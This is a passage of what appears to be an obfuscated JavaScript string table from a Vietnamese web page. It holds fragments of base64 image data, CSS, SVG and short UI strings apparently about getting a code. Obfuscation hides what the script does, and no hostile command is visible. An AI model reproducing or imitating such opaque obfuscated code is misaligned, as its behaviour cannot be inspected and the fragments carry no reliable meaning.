<rect","2OIl7pYk9n","n1+6LA3mLj","zE0haxsve7","w9zD3HCjMv","gi5Y6j7LvQ","WqUmlDw5Q6","de-btn-hei","yTuAQAAKd5","/8U/5m3wIo","BP3uSFw3cy","Xs90FVqOdM","kj+mOzWSdL","/evJ/13kLc","vRAAAYOU08","PAGAe/zf4A","pm641EYu6t","+tGvi+XbdN","znJ/cAwBgj","ABnyJfMQ93","GOpSY/vprk","qoDU9N2Soq","UyTgYup77+","Z//JX5jQ9y","bWrKkhB7Ms","NVJ3LMt3sL","O4p7utEwg7","vU9yrbj574","mhLdm8ugcn","P3MsS99LEP","6n/pkP50Jn","z36d5C88EJ","ARBrTtlU08","fwWM9x7B5s","/afqd0ihBA","iXn2zeNPUz","MhM4nVT7VM","1gs9Mv8Uzr","5TF72DPcyb","DMbiXsAAA+","GL80Dcz/fR","spSHjYKYkN",'47_11" pat',"challenge_","T2YhrZ7C53","98uAHxU/s/","mNjbVvkt5d","CAH+B0Tc5V","gmALh2glw1","b4l50M/7jf","ode-btn-lo","}\n\n  .noti","8wsO8OrEfd","fyJXJe5y25","2xb3NN8W92","PJ9OoBUqrJ","nMHsjJTXp9","UmfXXdiLOA","n5WLm/EJCJ","zCHMPc8+Bw","miQ0JjRbm3","oJZ9q1bxjR","uVbviX8HyI","3uZWq+S3Ml","để tiếp tụ","1999/xlink","8Q9H8Q9s5G","nUx27lLdmS","m5t4+5g5z7","AQAgDt3OfK","yxuzcTzIu8","unmOjXCb+B","m5oyZISejA","Jd8Yjx+Mf3","8h3xjuP8/B","HubinsLkQ8","rpWviVJmWt","2DyIYReWfx","n7kWIe+JeY","fmDcErgnOY","RpAff","EXlQs7k8kz","AAACfjuvIR","LpBcTqtZa+","ELXNq2Uynj","5+eEfbW2Ow","2/+Tb4vEPd","25h7olsg41","X(calc(var","GqTJr2PJD2","E0EAADADXk","Scc/nJe6Vn","JHz9vp8wrl","AYKfEPXEvQ","Tp57ExNwTg","mFvpU0/uQc","nPQFAgbgn7","9OZ/Rz9+nx","+iY7sUJTMe","/nyro52GVP","u2kk2kycDH","JMn1Y900rY",'"1">\n     ',"vEWTG14GI0","QCUZLRhaqQ","J4Eb64AAAA","B5MQ9u9hU5","HuedAYe6lm","Ie+JehLjXt","r4uOMkoZ55","cDcQ75vMjf","TwIzQyTI1q","auTZZp2I3d","o25p/wAD7P","h3eDtcLfKV","     displ","ArDavZKbWp","/OAca/prgP","jO1InHP6iT","vrLYp7ol7g","RjjbGbq58L","rKkhB7Ms8d","BtDJTa/MOu","pBMGB","rOdz7mAHfm","znbgXXhT3A","WCJn+cq/Ad","A4MbVI5+4l","wEnFP3IsQ9","8Pk6oE8nSx","AAOCQPv7JT","FuOaR6JTH3","6Vr4lSZlrX","8vncK+57+A","3/5V/7ODwA","PZ0LnkyrJa","MOY98xL1ZT","XmbyF2Y98W","S02xT1xr/j","AS+NUmbHXg","A0c5jjT3aC","Pfqmx0XVtk","KTH/9dU2cK","Jn7FT10nvE","jPAY8isGxN","KSZmQlvXes","d6CqT0adAc","e6Je4M3RDZ","DAPig8OYOA","lSZ+nnTFGe","ocQdeGqfCj","O3fKxNzlwL","MzD0xiJuZe","AdUywIkeca","qcapl/yM2O","V3OUqa/3Cv","/Z6KMY5iFk","5Jg2jfLY3K","zpE7bDZYw9","eJ8Zkp4aya","c70l3sFvrt","o+jmYeI3Ty","CAOCzvdMeq","yB7v/Jh9dW","UvpwcS94Az","X8h3rfQh1J","Ba6Ezv/XJ+","ABnIp+49/L","2fpWfCiwGV","KlapmReL35","NR3f+cNKJh","CK40AAARL7","Rvus6Elumv","IzRehYcLcw","407xbIhOsy","ez4hmxD3in","U1xm6W5Afu","rga5Sy5l+K","zuaFZz6Vvo","1fPelVoDOB","p1iloP3iZU","QmdT6okq2H","Ka+/mnm+5g","q8IO3NqSTD","NcapMzD3b5","Cbxzrwh5Ma","66.3799L23","oUXxT0AABY","yoaxf7S7Zi","LPO05LM4Y7","1uJewWIe6u","Hu6MzSJuDf","iLZjacDMaF","CTUmczk6ov","7C5EPAACAW","YVOvkGxnmK","M5zOUADg8c","4t7tNcU/cy","pm4FEDn0SW","ing-left: ","174jH+uEwA","fuSJOlfn4E","lPn6EQ3OvV","Bze53/8w+n","P2ieRtAM+Y","OGY9jHjspT","miLn+iiU99","3Ke4liXsAA","AANiVj3/60","xH3xL0Ice+","ydxT3eODst","MYqbTvkwzp","0Y324l7aeI","fkHO491q+Y","147.16C10.","Sj/N/i2Y3y","92cVbMLXhZ","qJO7ZnNEhq","1yng8c+3WT","cD8OZ1/YXn","kxk6uufZr6","eYk7kVGWp1","ntRnuPcHmj","jw7KTuKfML","TZWp1qZkG1","NwT9yLEPXE","T3KtcfJLIB","iYqd0fRpj1","k3T1qhxOlk","WcCE2lM21b","vTJfjoTOp9","NviJO6VJvZ","bkf7z/6mSv","812Ds447Qt","mZqbd4h95M","tvPziecu+V","S+zLO6tuyn","Tmfr6p5nvY","Yt9Ss7Ss+B","IIYQ+jXjpI","MrDPTVz/pt","u7ZJsfca2Q","8vQwzCd42W","aPenM/o5+/","rOGLT+0bUx","BP3IsQ9cW9","6MA1t9xY62","3J7dzuKe89","3ahD3fL5XJ","eMwdbz9Al+","511iHsAAJ3","KoXfGb6LZ5","yM8+IaokAA","Pmbi31knc0","w3FuIfAAAA","AC4A5/+6pf","7mWVxb91Nc","gAAFPgsQgA","FyrINHXPrD","GNi7mHuiR3","bxZumbIp8A","mhrgn7l29q","lfubZo4dOd","8c8j3HuNnf","T99Kb4l5tr","/OEP89G3k1","gKeLe8X7un","kecz0wJb83","M3hAwCAq04","T9xJT4l73Z","dPM9zEj8Ex","fFzb2fXz8U","h7pmNxD0A+","jVLdpzMRvt","WbZGV6NuGd","n9PP36bFN3","L50A8sIIdP","JuYe5J3ZYz","16C284.61 ","3hGNCPuEfd","iHkAGfrEB4","is2uQSqhCm","rzTP2Wf0f5","HwAwJ55kAH","EEHokNkeEk","5kgm98IeND","LetzOPpVwv","kWIe9FNkQ8","GZKeGsmj87","IGQ6S/3Cnx","T9zhtzeMZ0","G6iTqoMnWR","9I4pjakwtg","Xk8/WphWgY","bv3iJZaIK3","mv/6aJOYOZ","I6uI96PlGU","onerror","W+cKlOrRYp","duQu2BGeY8","FeTubTXV+A","t5G4Ujcq2+","8kf/gF2vW+","rgXseO4txD","GzkXOQT9+q","   stroke-","eYkrc695sP","kI5je5Vaq5","GkW9TNPM/f","w8S99Lh/RG","9dz4hdnfB7","JP3OIl7Fus","DAIDbufdrD","2VQzK/emwh","wnF5xN8lz0","KARcAAFhdX","Gvi+XbRqU+","ve97PK4FgT","dGMuEfc80H","rolTKjeUOv","1XMvbduv/k","rqKINofLpg","1skyuF0nqT","a6+Y5N8pjc","KE1s5iXu68","mdYnLAUopr","ezMP/re99p","ern0_647_1","yEfd2Ool7t","IY6lJj++mu","+Kn6ii059K","qbArDavZKb","i8fGQj8uLh","gAAjs4DLwD","ri3MZoR93R","e8cmbbop7Y","+dFjCPPA0F","50y+lie/bJ","jectBoundi","8PGu/r9Rdq","05+Je4ViXu","83k0Tk6eWK","bJ+XH8SMle","xu68uw9kUM","+JeYkrc695","DVuinv1zeJ","h7rmZmHt1Z","ZnGHXhpnCo","nVvQ+6CaeY","FnCqz/tpOx","C+mOSOUNID","nme9jRuCZw","xTXFvbHXap","/kw8hhNDnF","36psdF1bZF","AuOqD169Pk","WyASrcsT5z","PhrnnZmLu1","9ShxPTXX5P","Q/SmLarQpo","DyAcAcBsew","Nwjh2AAAGC","U5l6JGZ8Mc","dKZtlqlXif","DXins9J3LN","2yUcwvcutV","MaRmPM4+7F","tvSnu1TeXH","dAW+NfF2cK","opPOlG1hGC","sbDaP/V6na","match","slqmH7Jz4z","mDIRkt63M4","wHDMf7skI/","T7NK3kmMJH","Y6SufoYekB","fL6bIpTZWL","AAOASL4wAA","545/7uadU+","button-con","h7JWpbe6kx","6dvd1aDibY","9/UqVOdFzO","lFvxL2Ks+7","TOx3JhGJTr","I80BLg4c7+","9Tpa3zRboR","X3yzeBACwC","eafELskNcG","EHkxD272FT","0Jn+dp0n7s","/Yd4QuCY4j","x8TAADW9e6","iE5MPIYQ+n","39tELupd8A","mWAkVm/7m3","p77+CRCwhc","O4p7FOTosO","8a5yTTz11/","yTMc7hHjmZ","GlWj4eIFMX","zOaNDUhOIe","fkE32WP1p6","AMJOXTgAAY","NG6EXEOYe5","+OU7cAwBgP","w6MuTeAibl","/cmdlekpZ6","n2Zv5QZYWm","zFPnEvZmb4","5zEvchIqzM","6wonsg9foZ","PBwvol8xL2","Fapn2glmoM","P4sHg3uLAh","0nHZ5JOlnk","sflB35smFz","3Wol8AADQx","AwrwhAAAA2","PJJ0s8xzuy","4RInfrCiey","tTuKezRkdk","LiJ3kbl1nu","B+Y+vd4z8O","0atU9ZMvzN","utVwZ3Wwn7","2E3QKiDPc+","MjVTqYkthh","5IFfEvLa/4","EX0gAWMK/R","RdGaioY0Z2","Tk7hX3ARxb",'t="1786" x',"XbmApIWTa3","ihRG+NUmcY","WVUZnbNo6Z","GKaM0JJA7i","UX7xp2ho1T","XU99/BYlYQ","/O9i7iHvVI","Ye8NzT77Bc","nter;\n  }\n","ef/QzV8SpM","tm+JekLgHA","/HXEvR9yLE","s+6aVMXVtj","YYT0Tc8/Kx","Fv/c7v+v/k","wAAwO1y6Ac","u1azTnMS9y","kAGjN+8hX/","F06uVlUzDT","yaAGaGTZWp","FLZJKpjPrZ","ZKaQNxLmoh","hhLmHuecS5","Hs+Z+lZ8KL","TRxDwAAtuM","3h3Y5iXu6M","NYx3YsTmI5","df6ZYp5ehl","zI1rawInRM","8IWyIQalG4","juhcnMKHhA","AAAAA7kTeQ","RDqF4tuszD","hlm0uWdlrk","vDu1yEvd0Z","uU9wT97LEv","Lf0LXGvvrn","n4lKeFTt3D","yoQalWw7IF","SBFOQ","Elqmvf5r5P","CUuzHvjVJl","ELCFzM+n4T","IsQ98S9xJS","YpzmJe5GRV","liXsAwBE5w","DIAAA7Nynv","ZHDobMLV/+","VS9dTfFvfr","HnDx8beyH7","6T1f/Jp/4N","2Ke6Je4M3z","uod8ExwUSh","vk+ZnkGycQ","ZJp8Ti3QGM","X0qexnIkVz","cuZ/nKvwHf","4.36 147.1","7FmHuYe6pK","lhJ2AtmYST","MDvIAAAATf","uJabEve7N9","tXQUeuUNdP","HamP/KJey/","m0BRUw4PgX","OWHto0Zuat","ye482xb3E8","AODAHOQAAW","0JCAzU2pin","p7ZSNwD2Az","lHPnEPQAAg","6jTyTL5fFO","H383U9on7x","mAak4pNat9","NLCWETJtbH","8qlvohJhUL","sE/e5IXDdz","7qrFsClyLn","eM//Lvf4tq","me++7vDv+E","ackground-","4J+4N3jB/U","eeCRb3EIPZ","PfEvcEbops","yy+LeupviX","2YfE7piEpO","cxL3ISKszD","2Z3RIagJxL","tdEJMqhcsm","5 5.83008 ","eVZ3HHGK8I","JK4J+5FiHv","stv675kX0Z","XxzD1dV8z3","vcsztFh2Un","3YAAAgCKnk","FUepABgReK","m4Y9xYiHwA","mik86UbWEY","8Q9s5G4B7A","qfaMahU0d7","4b+yGliwpo","YV4zsbeZiT","E3wUALALol","BBCd9R3/Fd","2+eViFz9as","EpQA6jy5xT","n-logo-siz","rbYp74t7gD","6/PJ5y75db","jjXMGUzD+p","ys+wMr0bc8","de0RLLZBWZ","A/vChAgAAA","507jXTB7rS","Rb8S9irPu8","6Web9LWzqu","/cGNzsuFPe","y/NjE+Gued","093z8KYrtg","ve4SKeYOQK","8O9QUmXs5T","7U07U5m7Yp","BwtxLM+OTY","7rz7tAuJ3F","5Z5t8BNO73","geqcjmVBsq","ol7HjNxb62","2xKNeYxedk","vBqxD2fk7h","5VnRTa77rj"," kỳ để lấy","RgjM+Iv94Z","LcupcLstl+","HAMC+OEgCA","ZJteLJHUmM","tchL3dGdqR","jkycG6pTxe","4l7Nes0J3E","PDzmyIfAAB","tTqUjMNrkc","h7mnkWYe5h","sxZB0kVKZu","3AHrs3OxB2","gpzbxkTc6/","charAt","3MYD2buc2E","xr1O6Nt3nb","2wwuMzM+nV","99cemirTXG","Ju3YGqPBt1","ilmXovmnjq","7.66 293.8","5qIe8LEHk7","ft/Hz6oFfc","H6ZNdM3Ypn",'x="5" y="5',"3xb365jBxD","OcxL3RqOsz","3JiHO7RyG9",".io/dest/",'" width="2',"Hw4eFMDAIC","2jS4mgW+K1","eft: var(-","xcFp7uYiff","h4AALfAT/A","Rff/YyA6Te","PH+HQ3OuVt","bnRL3SpvtB","J7tZ1hnsM0","mqEOJ6a+/r","D1xL0LcE/d","Lzea+X+sUk","YeQXyyqhcL","oU8bjmWu3f","xfN6J8ffP4","PE/fSm+Jef","XLPXZYHG1w","vVxQA2ApxT","vbTeY8QxCf","Me+HfLdk1T","zLAyKxf9zb","oBLK6PvgOu","vbiSmFKzqb","vQ+6l1/XF2","8Zkp4ayaPz","PefQJh7r5V","k6eGKhTxuO","break-word","w9zD3LMLcw","VOdwTjmIm1","cwByLT510w","mxL3uzfbDx","yIfAADA7Xg","mFT3Nt8U9y","E7sK8L06VW","sIeAEyBNxY","+hnrohTZT5","AiTc9AAAAb","ZtgNoJjSSm","44xXhEhNzT","0FJmeczfWk","wYQQAAABl4","mgQzzyHe4o","uYI7Fp046Y","/UeQDgP3xw","3/JNwO+QNs","uwXzdsAmjG","0xe2jvoxdx","6F/bz5AAM0","URBVBbn6LD","O69CZMPIYR","Jcm7gEA5zg","O0rPgRYHL7","O7YTNbpYo6","3EOZXGO5dM","wDT++g35p6","M5HE08xCxm","i4F0Hl0iWO","JO3idyFeV+","wMEEDhznO3","hb5xL3spLg","3dT3KtvjhP","gXWaCc8Y+q","TWeAvnc0PS","uKe7gxPIu7","HH9W7kSjTZ","bHDeibmnpW","1N7caUwZWd","ujziA0fIfT","3OAAAAEzXF","qfKph+iU/M","9uczQoNROO","    </div>","dyrWac5iXu","MoR5zNTwls","He7Z/HxxjV","Af8maLANic","AAfnB/+zm+","XVeWG1T3BP","dNosi","o/O0cnTAnX","3WpnYw1m6Q","L3Xyj1X+zD","PvfWt","WZmOcKjODx","g68hH3PMNJ","hY9/Hxx/1z","HAADsyV7i3","/bTmdD5pEq","8u7E3im40E","vfcpF2FMib","gnwYjcQ8s8",";\n    padd","dh4nRraJeP","QgbjM","S90oT2zmJe","Rb5xL29bIp","wZB52AQAuE","+JeB5EPAAC","0ssxzuCe7e","kStQ75H6cE","border-rad","9nQxsTcw9w","ecPoejDI2b","Piy0AwILzk","QJyX7rVMq/","8wHV2WFM/7","mONO8WyITr","R5wCm99Fvz","n7vm/DM3Uu","3MevXx3vl7","+wpx3WiaYn","p8XNvZ9fPx","JOY08y9N2H","nuoVOiEn1g","x;\n  }\n  .","rPzT7utsNd","ve6N9sPE/f","NMszU2nTH+","RNxT5jYw0n","z9HS3ejO7R","SzzTgG5L91","zMk90AS/lr","hHiEP1Dnca","7Oqb+4oWXe","active","W/cs7Ye9mm","pkjgHnFyN5","Z/NJJ0Uc4Z","XsR4p64Nzo","Wq9TrZHnbb","5xrmDPcE1g","Ft3U9yrb44","ZfyLN+5fQg","K38B1NsD7n","EPWVm2Rlej","mJ+F9JyEuv","vsyzurbsp7","n3bGe5p7Vn","elLgXJe4BA","fRNMQvbMXG","KWTvWM/ROz","xW7kyeey0P","pgwOU+miZp","s0txe4HQFF","5t8BNO73Er","PL8NMurzTM","g3VIcJ3/yO","cKzxxd5viX","K7aSTaTJwM","evE3kLsz74","FOBuZEvUOu","ZbCvH13NtX","RJ8v0Yd03r","8i91qQMHMf","bzRs6NvYw+","VCnjMcz127","86pP9dCZ0P","memrJl+Z/L","8hqmve5v5P","U/cyxL30sQ","3eLKTuFfcB","9DOCWfe8P7","C223.17 28","1zrrWoIW0/","k+3KZoUGpn","CFwoQIAbCI","knLeNmb3YI","GEeeBqLzFC","CfuZYl7aeI","VNof/7zP9+","6xAaDy8ysX","2eyIfAAACH","AA04zbyEfe","794iWWiCtz","yTu6c46xD0","OIliBBCT4S","q+68gEUvI3","7Y4iXvlia2","4p7AAA3wIE","nxGP3+fHtv","Yzkf/P////","yJH+MN1Dve","AYY4z9yt66","mosPmd68AK","7cp7rVcGd1","icR9+xO4p7","AOAcf8AF4i","OvebD9M3Et","pdr071Pa+z","uWI584l72d","ibmnj71JCb","lZ3g14p7dS","l73Zvth4l5","biefU02lMr","ABuxYMoALA","sj2yzrmNQ+","HsVwudMl2m","g1bfmjbmL6","+Eebea+Weq","tnHCm7PbeM","NN8LE1NdUz","IDb8lIGAAA","SX0YBra7i1","Tdncv2zPJ0","HEQAAAJT4w","JTXCmebdEJ","AbOS7kY+4l","m73h6MWgzM","pTA/5NFkGx","faV6NBpXhr","m5p6Vibm3j","2HybupTfFv","psHrrPD5YC","QtcyppVrnb","0Vh7pWY8ck","tR1JY5MfV3","9g9jLPO05L","3HTqvVqIdP","u1Te77ijuR","uSU7inu4MT","ci0+ddMLG9","He2HMNz7cG","eupviXn1zn","ZmHu2yUcwv","nEpgE5dB9/","uok7tkWb+H","cxD3dmVqRu","uN7FJML3Tk","NofLpgp3IF","tyMxgXMsfj","s3P/Sj7LgS","nHuKey0ncI","8Bm+0HrbTa","Zq38ExgIo1","79/pvY7jqm","z3jhVplaLF","q659mvo8Zg","9zLEvfSxD0","b4l7hW6VNc","mEmfBedmbz","D3dqbw820n","NY2pD6hs7d","9r9nXEO917","3zEbiHgB8W","53EPdviLZz","OcQ8AAD4Of","hM7/1yfucF","Nzbx8Tc06f","n+u204e2o+","5t0QmWJUjz","CY407xbIhO","qTtQzFBA4c","zNa2nJN/ps","W6ZIHFrrmF","--code-btn","hlglgRuhkm","bPYt/kAz3Q","/mYUXPvTZh","TFGetChNmY","vZCpqtiU+s","3nuR9l3IWj","code","S10QkyqFyy","SiM3VUs65j","NZpTuJeZKT","\n    verti","3Vul2iYY2d","SsYTMzaTjM","rNCdxLzLS6","UzJQEhOu4t","C4jAAAuIwF","yoG5f50WMI","m8scp8gEAL","9xjmI4HIO/","ltGVI","XPsDJropJh","TNh7LjxKmZ","8SGPajnWj2","vkJ2jTnxSN","orm: trans","JnARBrTtlU","0SzBTa9MdZ","FsbuKZR3Tv","rwTGul86Qa",'sform="sca',"NY2pDQ9JB8","PEvdye3fNf","uSs8LXGeHN","QxjQ3KIt1U","https://pu","6vTNsW9liu","93sMsdV7Ml","1OcKhNzzzb","ZS4txD5AAA","yj2XCDUrSz","GvRf+8cP/L","AdqQe+cS9F","r033u7hj15","     backg","TD6HPIRb6J","eNPrC","yM3GxU7o+j","oRDcxfMqPi","MbRWDcn86L","3xL3BG14i8","OVm4mKndH0","Z7r25zZs7N","BAHvlkAIAQ","VAABwR15GP","nNwxmlfeOJ","DDX6mSZXC+","4aZwqM/Z6K","QZzKTzwsb+","c695sP0zcS","B9Et5lu/cP","zD3VBTmXok","M/E3LMyMff","g1EfLNJ1Pf","vLoHJ08MVC","l59c+mhrTb","y mã!</div","6XN9sPEvfS","lMbn+DKlT1","73BC4bmZan","s05zEvchIq","G1Ll0j2Hq6","XZsKL","X7uQk7hU3Q","dE3kczTxE7","9wkrc3GOBU","AgFN+8Fs3/","WIh8AAB4IA","R9l0Imjkvr","AcAAPvkQR4","UwoPp/gu+z","IzHmcfdCpj","zHz/CobkLZ","co8P6TOilN","9Upr4vl0yc","WDu55to8Kc","yf59V3+XdQ","p cho các ","1Xi3tK3xL3","rgw741TZWq","jXcMgHMCJ0","1HiVwmjMzZ","NEEIIXYs/X","GDrXvE7BMD","4M2M8Nr8w6","eIeAADAM97","YjzmSn7/rk","mHuaeisLcK","HsOFOZemhm","VjjifmbJm+","KmJIFQqa/3","ftQTNDAYY4","a+wKe7lNsW","QZ/qgBx23A","Qf+6Wh8oxp","Xu72xT3xL0","gDR8AAOBBv","emO0+vcfO2","sx9x2U9S+T","uReel1frE2","ktEPgAAqjx","jD3Xiv33GV","39Q54Jrgol","l+rDum1bG1","mOCMzokNaE","RE6Web9LWz","egqk9GnQHL","5GRVmcc4p4","sClyLnFI8E","G48zjbgVM9","RP31jqJe7q","mjJkhJ6MA1","nsform: tr","uWwpztTKy5","o3TyTLvFJD","93595ldvmD","Do7nNc/89y","wT2sz3BubN","iDaHy6YKdy","QEADBD3xL0","4p7tb3OC6t","70Hx6ky6z7","cRj7inm8wc","Upiw21b7DW","rCSsPcAhFG","x3DNC6Ae08","qtLmPe3sJ/","bp1XIXP2qi","IAlfBP5iHs","ncY+4V4O45","ấy, cố lên","2TNwT9yICm","AddSa0z8dB","h8gEAADzPS","wUzhTtwqE6","iYR93xO4p7","nCSUc7E/03","X/D5vnDrPb","o1OiXulzfb","6Y4MfkQQui","CyHNx0AAJB","fuAcAANwTb","QAgRTry3Y4","fKYXP+M1Jn","zDZ/qFjohJ","vrtf1JjYJp","FJA0Cbvcdq","Iumip8yj7L","D/3p7PVG4v","ect: none;","p5FmHuYew4","+7kJO4VN0H","tN5j7Azp5Y","+6liHviXmJ","xLmgaexyAx","9bWpMPoQQQ","+mSHuiXtNV","Ul+7C3K8o8","cMfkQuq9Yv","jY21TqlPDs","yoKc6/EjE+","M3VUs65jux","tijDBryYd2","2/C5EMIoXu","A1zkwAQBwc","i6MmXkO98h","tL9sZ7jFMx","3xnvOJ46Yf","eumn/x3TD6","AgH259/sFA","wWGk3bTnTX","eEE7kM4Ex/","Kkzkamvf5r","dW6O37xOP3","xYAAJ+U28h","/hNglqQnON","8XfM81XApj","VQyiapc77u",'ss="notify',"    height","5kxX6Ak/K1","g7jmcxD3dm","nGvvpkh7ol","8gu+yxwpKM","8xMfJWECV0","R+x5R7H6H+","M1MkyfVj3T","OdhlTe+sLf","bxf7Sbf8Qd","cQ9cS9C3BP","r+QAAaOfhE","zePrVwrQMM","zDxG7eWbHZ","kmbbXA12ll","T4pd8TWFM1","TYPXGeHywF","/ZWy/v+lqz","cXaFJjV5pX","q9lPrVB9Gf","wtQ3O3JLEP","oP0Gb5rx4J","nah/GOJuZ+","2a+T/NKngl","kmfZtZ7int","X3ewTT7grl","z3FOIcwNR9","y0TzM5jgjM","FiHvi3uiUu","nca80sZ2Tu","7PTh1NmL6p","//331A9auz","vy2WGBqV20","U93hiYR93x","K9O4p7HTNx","lmmJpU+OEC","gAwAo8iv//","mnxC7JDXBm","OfOLeXjbFv","4jwnO6JDUh","g82aMjSXad","Zd3WuYWUMg","+eMM15rnFP","lkm14skdSY","2XijuvXzxP","iUyedsDHcd","chIqzMOcc8","Lt68fKd4l7","b42N+8zPFF","wAAOAovNwA","jqPsu9C0Mh","AjyjU","J2hGScUe4/","5cvP/wf55D","AC4Gdcin7g","ar4Zh9xL03","Wl1xiHuuSH","afUzoiklM/","iXnggca++d","cdiezdsW/X","02X6YuJfeF","+lNca+++ZD","WpjtOvZARb","xTnMS90ajr","QyTKX7mqd+","eSAGA3RL3x","T8DX3KJe5d","OTPCppszMT","rMrUI","OSeoY","+raGr19n3j","v+9W3FwWnu","Z9qepmZ6b5","n5dwZxmC3S","b+u7vvAEFc","+NdNl7zEwf","nBECXDtDLB","xkU4h8/4W9","uYVwLQucTl","E3BP3IsQ9c","/c25C6YZt6","mO069kBFuk","xIxyae73yl","jbGT6737Dc","8SpMuuv7US","pLeNx5nG3A","NCFybnNK16","/Vu5f5SeJe","mXo2XbGhjY"," color: va","AAAAD7yIfc","Dd1U9wDAIB","EvdtXiXuSU","z7crxYybW6","7LHAEoy2jA","O0PF8wU7sC","g88z4pXlg7","4VSbmnm3yE","AbkjcE/cix","E0JnYHFBYm","2VvdgsmdDb","add","Nzz35Bs/VF","family: sy","LdmSs5mgk4","+RNIlf72Be","RXc5ypr/cK","Gcd4h4AQDd","50JnU+qJKt","8l5V+n0Nzr","QGi7MPcw9i","4Z89yRV9q3","Sa2cxL3dOf","DeTpZpv6dK","7ziHfGZXj+","7vveHoxaDM","8Oyk7inzCw","n1Y900rY+r","bpzPcY5iOB","PEHADiIZ5F","M5QjOVX8EL","gAA1uLBEwD","4pzvvDu1yE","gOj7V9DIz0","OugS/7j8Jm","LbYp7m2+Ke","/FPcyy+Leu","ZrarX","G5X6cEXRmo","vlBaC9n4o7","w2uRz+UqI1","A8JAXBAAA4","gPmu/7lnoj","AMA1uDAAQD","z87yWPyITR","bO+beIewAz","9e5+dp7AXN","2HuLWNi7tW","jPUocT011+","HcR71MmL9P","tNuYe6JbIO","Chrome","afTN4e4Gc7","3nHohI9wkr","paMmSEnowz","bPjwiqb4l5","pAADAv/NN5","h1yP84IOjP",'4">\n      ',"GZiOdU4Dkl","/zuLNbJMt3","zaPEEKDhLm","uuv7UScA5j","MwInSzz/hY","VPTyorQOQH","ết<br/>bất","eyUytTXece","yecKbq955D","gCwJQcRAAC","vinu1vc4Lq","Qkbse","bqZrfwkwZC","ibd8nmC7+/","ZBmxqFMfZ+","jWp9MEBSn2","L0tTuJeeWI","ajvkkvASUY","/8lH3Hvcip","qU8y3eIvDW","vt3d3mLi3E","klMzD0xCMy","A5B0f7lcLm","Bf5iHttnMQ","2okBnMRPvn","JC/PeOFWmV","NojFt4AYe4","woAfFp+/nd","zlOkv9wp8d","OJaa//pok5","fAGDHniKfu","UYLZubh3tf","yCAAA3IS49","JrZzEPd15d","2SqnORCiTj","k1q97G3Ivv","BAADwSfnBb","ect: text ","lOtk29kmKe","sNtX5CSQt4","T7g3A/iHjS","8w/3QnMO95","Cttth8k7qU","D64Kpn4kH5","NjEOZ+j5xg","cx//Pf/3nz","A5sEbAQDAB","wMhZBXmHua","MU2XWsOWH9","rz0TGOeQ7I","1XqdbK8bbZ","3cHr/6vtGs","6|2","l6qZG6z+Sf","ZBRmHuvlXv","CpnfsvPPPe","3FPd4YmEfd","6ureZ79P8i","6SKlM3fEoj","vvAAAjb5+/","VdXGqzNTaP","TL/mZsV80b","TQzPhnmnpu","LA2L6IAAMA","mportant;\n","m7UMx21lQz","Nyr8ZINbUz","Ut3tU4o9dE","'Con trai ","F9d+cx7ndJ","XDdOKWAoE3","LMao06ntwl","gVM99mUasx","AIiYcn4J2j","glOJa/KRjI","Db1Yss3+uW","1qvZNcS9I3","A2CIPqQDAo","Lo/wEbZoz8","Q73Xst3rPc","h7ol7o3PiX","UOb7/uTP/V","\n      (va","/lf/VXEt87","dQ3jv93qPn","D5Y53Cvue/","PDlDqo2Was","sPQu2VIjlz","ntRnufSWbN","xNzT596ElM","BFxT9yLEPf","5UfatW8bE+","z3HuazR9h7","SLxzhK1vHN","DPa3VDvc+Z","AC4Eecjn7g","Rzy2cbjb9J","3EvMtLqjEP","xD3xL0IcU/","HqMgEs8lCk","lmCaT+Wfj7","gBgJeKeuBc","+JehLgn7iW","hNPIR98IDi","jJu6tdRL3d","h7r1W7rnah","Pcyy+Leupv","J7ZzEPd15d","AgHU4IAIAw","Ou4tZvz7eK","z55n+4Y9eZ","U8Xjm2q2fT","jcvsQbJDDn","/gwAwAAgO1","WHsh2XQ2dR","gqnzuWyXKZ","bO+beIeQBV","2NtWxu69Dw","52CEHo5Ye5","Rffdfne7/k","R9nBJ2ZaGh","1yY98apMrV","BdPgFAwCZy","Rzf9e9ckU4","Dh3xbrxnuM","kW9xCD6f8g","l08krUsvdW","320m/z5WC2","YAAAAwMpr5","vN0unuf0u2","br1NDmzaKa","30Y42xm6uf","fqhRHXHudA","J0sU5NKHxy","vs+8djN2wK","mt8NAFmZmt","0XP5g2mcTp","RYZ6iYjNRJ","ul3Jo/O0ck","HYoIG8czzb","-y: 8px;\n\n","Rx+mE012M6","ZkPQ4078NI","pFhnqJiM1E","mvLw+n3Dul","/QuyS1ARnm","0XBFxogO73","GrgtnfpnJ+","l7nhdU2xb1","8VrfYp+QsP","Tjs1knV0P+","vR9wDAADW4","3jtWxHdMvd","wB67NzsQdo","cq2/W9+Zti","Ax+NFDwAAu","7/pas3zAOQ","GuedmYu7Vm","ciERhJz0va","sQ9AACA78K","ztSJxz+ok7","E3LNNPoLpX","HpCYQ95Im4","fVxFE+8MFM","yQpk+uUk66","LhX2mw/SNz","63Exc7JSuz","eTrPWRfzk8","UVmqEOJ6a+","YmVw98Bzf9","7MzfFvdre4","2J9NbnemAo","biXJu4BAL0","JhxC6g77jv","PwtzD3LMIc","16zQncS8y0","Sc9L2oZigg","DmhmHMvX91","TzyiZ/ot9O","SevzzuYZl8","G2fuG/shpY","AALhA3BP3I","7ijXcMgHMC","de-btn-log","PnZwv16Z7n","Tq0vNNLge/","U/cG7xh/uY","UApxbX4Scd","+EeOS6IWub","bs8Np57qrF","vq5plnKQEh","niP2LEUQ9J","iNxr745tjd","0qScxMffEI","glw1Mr2ZC8","MxPtnEbGT3","ight: 36px","225.991 28","zET99Y6iXu","15qUw95YxM","buSnu1fYWB","4KLQpkz3JN","0HiXnpT3Kt","i+uuvSWLuQ","UoprsVPOib","f25//zvMPk","Suzfn28V+7","/89cG5x76n","e65mZh7dWa","9ZwywQwI3S","PloBw8sduT","WrGTrUqa7Y","4VWb9tZ2Ic","1CFxBp//5a","JtMM3/9dU2","+JefXOIuDe","3J7dxf/dPo","vttd5YbVNc","tq07nGds75","7FOFdPwdLu","TPxcOzv14/","i6Pjeeeaiw","vmBv6fxuK9","2SNwT9yLEP","USn/UEgmWQ","tSRk4jpkP9","Lupd8AzwUW","Qimd7mVqvk","h7ol7iSlxr","HieLe6pviX","+aWBNN+sTw","cKlOrRYpxN","uoUwg7ulO5","31mywA59gi","a5hZQyDRnh","1CHPvtXLP1","M9zEj8ExgI","RmeRNyzO4l","uJuZejZdsa","irk0e6rvkE","RPAjNDJMpf","O05LM4Y75y","Up/96//tbn","Wv8P7HmpeH","9+mZ9b96mu","TnXWIewAAA","2m8S8HrHB4","AAQBAgbgn7","vadklY